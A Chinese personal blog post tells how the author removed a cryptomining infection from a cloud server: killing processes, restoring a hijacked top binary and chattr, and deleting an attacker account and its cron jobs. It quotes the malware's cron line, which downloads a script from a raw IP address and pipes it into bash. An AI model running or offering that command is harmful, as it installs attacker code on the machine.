记录_第一次解决挖矿程序入侵问题

记录第一次处理,服务器也被挖矿程序入侵,原本是不想处理的,但是阿里云一直给我警告,然后再不处理服务器给我停了,这导致我立马打开电脑进行处理,怎么处理的我也不会啊,就一直百度,还是解决了(应该是解决了吧)



1、使用top命令查看可疑进程

top

2、去我们的异常事件的目录下检查可疑程序,然后删除

cd /var/tmp/.crypto/.../

rm -f httpd

3、我看网上说存在定时任务自动入侵,balabala的,使用如下命令查看是否存在定时任务

crontab -l

#如下是定时任务

*/30 * * * * /bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash > /dev/null 2>&1

4、真的存在者玩意儿,然后使用使用 crontab - e进入定时任务的编辑框,使用dd命令删除里面内容,然后wq! 强制保存退出



5、我以为已经删除了,再次查看,定时任务依旧存在,任务内容依旧存在,我裂开了啊,而且给我弹出来下边这个

我没有权限,删除定时任务,wtf,继续百度得到以下步骤

6、先进入/var/spool下查看cron目录是正常的,但是在cron里面没有权限建立文件这个根源可以尝试先在/var/spool/cron目录下用vim编辑一个测试文件,看是否可以保存在这个cron目录下,如果无法保存提示权限问题。

那么可能目录有什么特殊的地方,root用户也被约束了



7、然后执行lsattr + 路径查看是否有特殊的属性

lsattr /var/spool/cron/

发现,真尼玛的存在特殊权限了

8、接下来说是除去这个特殊属性即可,使用chattr命令

lsattr /var/spool/cron/

经过执行的得到如下结果

![]()

艹,chattr命令被删除了,这个垃圾的违法分子真实绝了

9、通过一顿百度找到解决办法,就是如下步骤,目的是安装chattr

yum remove e2fsprogs //此步骤注意同时会删掉很多依赖的包

yum -y install 上一步被删掉的依赖包

yum -y install e2fsprogs

以上三个操作执行完毕后,chattr命令就安装好,呜呜!

10、然后执行chattr命令

![]()

定时任务终于被删除了,真糟心啊~

11、然后就是去阿里云的控制台检测以下,发现存在漏洞,说的是balabala的一堆,大概意思就是当前服务器有个漏洞,违法分子可以通过这个漏洞获取服务器的root权限,可以执行如下命令解决

[root@songqixiang ...]# chmod 0755 /usr/bin/pkexec

12、然后就完事儿,第一次遇见不知道是不是解决了,如果没决绝,服务器不会真的给我停了叭!

13、反正最后是这个样子,如果真没解决我也没招了,还得请大佬看看吧!

追加:上面所有操作搞完后,晚上阿里云又给我发短信了,说发现挖矿程序,我真是裂开了啊,心态崩了,又经过一段搜,对这个挖矿程序做了如下的处理!

出现问题:服务器内存异常

Top面板查看服务器内存情况时,发现有不知去向的内存。一部分内存空间观测不到程序的占用。



1、Top面板上展示异常



Top面板展示刚才输入的top命令异常:top命令被篡改为top.lanigiro 2、Top命令被篡改

2、Top命令被篡改

进入目录/usr/bin中查找top可执行文件:

ll /usr/bin/top*

结果如下:

通过文件大小判断,top命令被篡改,看看里面内容:

由内容可知,top命令被篡改桥接,原top文件已被命名为:top.lanigiro。并且,在top面板上隐藏了名为ddns、httpd的程序

3、恢复top面板

思路:恢复top面板的步骤是将原top文件恢复。现在,原top文件名为top.lanigiro,只要将现在的top文件删除,再将top.lanigiro文件重命名为top即可。

3.1、操作

(1)、在此之前,先做好文件的备份:

cp top top.bak

cp top.lanigiro top.lanigiro.bak

(2)、将top命名为top.rm

mv top top.rm

(3)、系统提示:无权限修改 !![]()

(4)、我们通过lsattr命令发现我们的top被加了锁,通过chattr命令解锁,上述提到过!

chattr -i top

(5)、Top面板成功恢复!可以删除刚才的备份文件

mv top top.rm

mv top.lanigiro top



上述步骤将top面板恢复,接下来可以查看病毒想在top面板上隐藏的内容:

4、top面板恢复后,我们再次查看top面板

展示出了2个隐藏的进程 .ddns

top进入面板输入C(展示运行命令)、输入P(展示按CPU排序),

发现在/var/tmp/.crypto/…目录下运行着名为ddns的隐藏可执行程序,占用CPU空间,并且启动用户居然为root!

接下来进入到上述目录:

cd /var/tmp/.crypto/...

考虑到该病毒隐藏文件惯用手法,使用ll -a命令查看,发现:

这就是挖矿程序的运行目录!此目录下,ddns的用户为lsb,先记着稍后再处理。同时有ddns.log文件,看一下日志内容:

5、病毒清理

注意:以下操作涉及修改、删除文件记得备份!备份方式 cp重命名.bak

1、删除可疑用户lsb的登录key,进入目录:/home/lsb/.ssh,发现目录下的文件加了锁

chattr -ai authorized_keys

chattr -ai authorized_keys2

3、然后删除用户lsb在home中的目录

rm -rf /home/lsb

4、删除crypto执行目录:rm -rf /var/tmp/.crypto

5、通过rm命令清理/etc/cron.d/zzh文件

6、杀进程

kill -9 .ddns进程的进程号(PID)

kill -9 httped进程的进程号(PID)

注意:

该病毒入侵可由Redis端口扫描入侵,因此Redis密码切记设置复杂些,禁止应用无密码‘裸奔’。内存无法释放时,使用reboot进行服务器重启。

这下,我感觉应该解决了叭,这些个违法分子,属实可恶啊!